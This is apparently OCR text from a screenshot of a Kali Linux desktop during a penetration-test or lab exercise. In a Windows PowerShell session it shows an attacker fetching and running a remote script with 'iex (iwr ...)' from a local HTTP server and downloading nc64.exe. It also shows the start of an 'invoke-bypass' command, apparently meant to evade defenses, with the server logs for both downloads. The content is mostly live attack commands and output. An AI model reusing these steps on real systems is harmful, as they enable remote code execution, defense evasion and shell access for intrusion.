 File Machine View Input Devices Help
Applications Places Terminator Sep 23 07:40
kali@kali: ~/Tools
kali@kali: ~/Sliver 190x21
InvokeWebRequestCommand
PS C:\Users\carrot\Downloads> iex (iwr -usebasicparsing http://192.168.10.131:8080/Invoke-Bypass.ps1)
iex (iwr -usebasicparsing http://192.168.10.131:8080/Invoke-Bypass.ps1)
PS C:\Users\carrot\Downloads> mkdir C:\temp
mkdir C:\temp
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 9/23/2023 4:39 AM temp
PS C:\Users\carrot\Downloads> cd C:\temp
cd C:\temp
PS C:\temp> wget http://192.168.10.131:8080/nc64.exe -o nc64.exe
wget http://192.168.10.131:8080/nc64.exe -o nc64.exe
PS C:\temp> invoke-bypass -lhost
kali@kali: ~/Tools 85x19
self.socket.bind(self.server_address)
OSError: [Errno 98] Address already in use
┌──(kali㉿kali)-[~/Tools]
└─$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.10.113 - - [23/Sep/2023 07:39:08] "GET /Invoke-Bypass.ps1 HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Tools]
└─$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.10.113 - - [23/Sep/2023 07:39:56] "GET /nc64.exe HTTP/1.1" 200 -
kali@kali: ~/Tools 85x19
┌──(kali㉿kali)-[~/Tools]
└─$
Right Ctrl